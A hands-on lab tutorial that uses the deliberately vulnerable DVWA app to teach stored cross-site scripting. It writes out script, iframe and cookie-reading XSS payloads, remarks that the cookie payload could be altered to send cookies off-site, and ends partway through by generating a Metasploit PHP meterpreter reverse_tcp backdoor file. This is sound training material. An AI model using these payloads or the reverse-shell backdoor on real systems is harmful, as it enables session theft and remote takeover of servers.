(Damn Vulnerable Web App (DVWA): Lesson 9)
{ Cross Site Scripting (XSS) }
| Section 0. Background Information |
- What is Damn Vulnerable Web App (DVWA)?
- Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable.
- Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.
- What is Cross Site Scripting?
- Cross-site scripting (XSS) is a type of computer security vulnerability typically found in Web applications.
- XSS enables attackers to inject client-side script into Web pages viewed by other users.
- A cross-site scripting vulnerability may be used by attackers to bypass access controls such as the same origin policy.
- In Addition, the attacker can send input (e.g., username, password, session ID, etc) which can be later captured by an external script.
- The victim's browser has no way to know that the script should not be trusted, and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site.
- Pre-Requisite Labs
-
Lab
Notes
- In this lab we will do the following:
- We will test a basic cross site scripting (XSS) attack
- We will test an iframe cross site scripting (XSS) attack
- We will test a cookie cross site scripting (XSS) attack
- We will create a php/meterpreter/reverse_tcp payload
- We will start the php/meterpreter/reverse_tcp listener
- We will upload the PHP payload to the DVWA Upload screen
- We will test a PHP Payload cross site scripting (XSS) attack
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either expressed or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2012 No content replication of any kind is allowed without express written permission.

| Section 1: Configure Fedora14 Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player
- Instructions:
- Edit Fedora14 Virtual Machine Settings
- Instructions:
- Highlight fedora14
- Click Edit virtual machine settings

- Instructions:
- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click on the OK Button.

| Section 2: Login to Fedora14 |
- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player
- Select Fedora14
- Play virtual machine

- Instructions:
- Login to Fedora14
- Instructions:
- Login: student
- Password: <whatever you set it to>.
-
- Instructions:
| Section 3: Open Console Terminal and Retrieve IP Address |
- Start a Terminal Console
- Instructions:
- Applications --> Terminal

- Instructions:

- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-
- Instructions:

- Get IP Address
- Instructions:
- ifconfig -a
- Notes(FYI):
- As indicated below, my IP address is 192.168.1.106.
- Please record your IP address.
- Instructions:
| Section 4: Fix Stored Cross Site Scripting (XSS) Comment Box |

- Fix Character Limit
- Instructions:

- cd /var/www/html/dvwa/vulnerabilities/xss_s/
- vi index.php
- Continue to Next Step
- Notes(FYI):
- By default, the comment box in the XSS stored GUI will only allow for 50 characters. So we are going to change the character limit to 250 characters to demonstrate the following attacks.
- Instructions:
- Search for mtxMessage
- Instructions:
- Press the "/" key
- This will put in you search mode in the bottom left part of the screen.
- Type "mtxMessage" and hit <Enter>
- Press the "/" key

- Instructions:
- Replace number
- Instructions:
- Your cursor should now be on the "m" on the word mtxMessage.
- Right Arrow over to the 5 after maxlength.
- Press "i" and type "2"
- This will place the number 2 in front of the number 50.
- Press the <Esc> key
- Type ":wq!"
- Instructions:
| Section 5: Configure BackTrack Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player
- Instructions:
- Edit BackTrack Virtual Machine Settings
- Instructions:
- Highlight BackTrack5R1
- Click Edit virtual machine settings

- Instructions:

- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Do not Click on the OK Button.
- Instructions:
| Section 6: Login to BackTrack |

- Start BackTrack VM Instance
- Instructions:
- Start Up VMWare Player
- Select BackTrack5R1
- Play virtual machine
- Instructions:
- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:
- Bring up the GNOME
- Instructions:
- Type startx
- Instructions:
| Section 7: Open Console Terminal and Retrieve IP Address |
- Open a console terminal
- Instructions:
- Click on the console terminal
- Instructions:
- Get IP Address
- Instructions:

- ifconfig -a
- Notes(FYI):
- As indicated below, my IP address is 192.168.1.105.
- Please record your IP address.
- Instructions:
| Section 8: Login to DVWA |

- Start Firefox
- Instructions:
- Click on Firefox
- Instructions:
- Enable JavaScript (Part 1)
- Notes(FYI):
- Typically, JavaScript popup boxes are disabled by default. The next two steps enable JavaScript popup boxes.
- Instructions:
- Edit --> Preferences
- Notes(FYI):
- Enable JavaScript (Part 2)
- Instructions:
- Click on Content
- Uncheck Block pop-up windows
- Check Enable JavaScript
- Click the Close Button

- Instructions:
- Login to DVWA
- Notes(FYI):
- Replace 192.168.1.106 with Fedora's IP address obtained in (Section 3, Step 3).
- Instructions:
- Start up Firefox on BackTrack
- Place http://192.168.1.106/dvwa/login.php in the address bar.
- Login: admin
- Password: password
- Click on Login

- Notes(FYI):

| Section 9: Set Security Level |
- Set DVWA Security Level
- Instructions:
- Click on DVWA Security, in the left hand menu.
- Select "low"
- Click Submit
- Instructions:
| Section 10: XSS Stored Basic Exploit Test |
- XSS Stored Menu
- Instructions:
- Select "XSS Stored" from the left navigation menu.
-

- Instructions:

- Basic XSS Test
- Instructions:
- Name: Test 1
- Message: <script>alert("This is a XSS Exploit Test")</script>
- Click Sign Guestbook
- Instructions:

- View Test 1 Results
- Notes(FYI):
- Notice that the JavaScript alert we just created is now displayed.
- Every Time a user comes to this forum, this XSS exploit will be displayed.
- This exploit can be easily modified to capture cookie/session information for future Man-in-Middle attacks.
- Instructions:
- Click OK
- Notes(FYI):
| Section 11: XSS Stored IFRAME Exploit Test |

- Reset Database
- Instructions:
- Select "Setup" from the left menu navigation.
- Click on the Create / Reset Database Button.
- Notes(FYI):
- We need to reset the database otherwise the each XSS exploit will appear for each example.
- Instructions:
- XSS Stored Menu
- Instructions:
- Select "XSS Stored" from the left navigation menu.
-
- Instructions:

- XSS Test 2
- Instructions:
- Name: Test 2
- Message: <iframe src="http://www.cnn.com"></iframe>
- Click Sign Guestbook
- Instructions:

- View Test 2 Results
- Notes(FYI):
- Notice that CNN is displayed under "Test
2's" Message.
- This is a powerful exploit because a user could use SET to create Malicious cloned website and place in here.
- Notice that CNN is displayed under "Test
2's" Message.
- Notes(FYI):
| Section 12: XSS Stored COOKIE Exploit Test |
- Reset Database
- Instructions:
- Select "Setup" from the left menu navigation.
- Click on the Create / Reset Database Button.
- Notes(FYI):
- We need to reset the database otherwise the each XSS exploit will appear for each example.
- Instructions:
- XSS Stored Menu
- Instructions:
- Select "XSS Stored" from the left navigation menu.
-
- Instructions:

- XSS Test 3
- Instructions:
- Name: Test 3
- Message: <script>alert(document.cookie)</script>
- Click Sign Guestbook
- Instructions:

- View Cookie
- Notes(FYI):
- Below is the cookie/session that the webserver establishes with the current browser session.
- An attacker could easily modify this XSS script to send the cookie to a remote location instead of displaying it.
- Image if this was a bank website. Every time a user logs in their cookie information could be sent to a remote location.
- Instructions:
- Click OK.
- Notes(FYI):
| Section 13: Build PHP msfpayload |
- Open a console terminal
- Instructions:
- Click on the console terminal
- Instructions:
- Create msfpayload
- Notes(FYI):
- Replace 192.168.1.105 with your BackTrack IP Address obtained from (Section 7, Step 2).
- Instructions:
- mkdir -p /root/backdoor
- cd /root/backdoor
- msfpayload php/meterpreter/reverse_tcp LHOST=192.168.1.105 LPORT=4444 R > FORUM_BUG.php
- ls -l FORUM_BUG.php
